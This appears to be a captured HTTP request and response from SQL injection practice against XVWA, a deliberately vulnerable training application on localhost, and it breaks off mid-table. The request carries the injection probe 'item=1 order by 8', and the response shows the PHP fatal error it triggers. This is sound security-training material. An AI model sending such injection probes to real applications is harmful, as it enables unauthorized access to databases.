 POST /xvwa/vulnerabilities/sqli/ HTTP/1.1
Host: 127.0.0.1
Content-Length: 25
Cache-Control: max-age=0
Origin: http://127.0.0.1
Upgrade-Insecure-Requests: 1
Content-Type: application/x-www-form-urlencoded
User-Agent: Mozilla/5.0 (Windows NT 6.1; WOW64) AppleWebKit/537.36
(KHTML, like Gecko) Chrome/69.0.3497.100 Safari/537.36
Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,image/apng,*/*;
q=0.8
Referer: http://127.0.0.1/xvwa/vulnerabilities/sqli/
Accept-Encoding: gzip, deflate
Accept-Language: zh-CN,zh;q=0.9
Cookie: PHPSESSID=iehbmkvqnft7pkknpavkfsjap2
Connection: close
item=1 order by 8&search=
<div class="well">
<div class="col-lg-6">
<p>Search by Itemcode or use search option
<form method='post' action=''>
<div class="form-group">
<label></label>
<select class="form-control" name="item">
<option value="">Select Item Code</option>
<option value="1">1</option><option value="2">2</option><option
value="3">3</option><option value="4">4</option><option value="5">5</option><option
value="6">6</option><option value="7">7</option><option value="8">8</option><option
value="9">9</option><option value="10">10</option></select><br><input class="form-control"
width="50%" placeholder="Search" name="search"></input> <br><div align="right"> <button
class="btn btn-default" type="submit">Submit</button></div></div> </form> </p></div><table><br />
<font size='1'><table class='xdebug-error xe-fatal-error' dir='ltr' border='1' cellspacing='0'
cellpadding='1'>
<tr><th align='left' bgcolor='#f57900' colspan="5"><span style='background-color: #cc0000; color:
#fce94f; font-size: x-large;'>( ! )</span> Fatal error: Call to a member function fetch_assoc()
on a non-object in C:\phpStudy\PHPTutorial\WWW\xvwa\vulnerabilities\sqli\home.php on
line <i>65</i></th></tr>
<tr><th align='left' bgcolor='#e9b96e' colspan='5'>Call Stack</th></tr>
<tr><th align='center' bgcolor='#eeeeec'>#</th><th align='left' bgcolor='#eeeeec'>Time</th><th
align='left' bgcolor='#eeeeec'>Memory</th><th align='left' bgcolor='#eeeeec'>Function</th><th
align='left' bgcolor='#eeeeec'>Location</th></tr>
<tr><td bgcolor='#eeeeec' align='center'>1</td><td bgcolor='#eeeeec'
align='center'>0.0280</td><td bgcolor='#eeeeec' align='right'>137256</td><td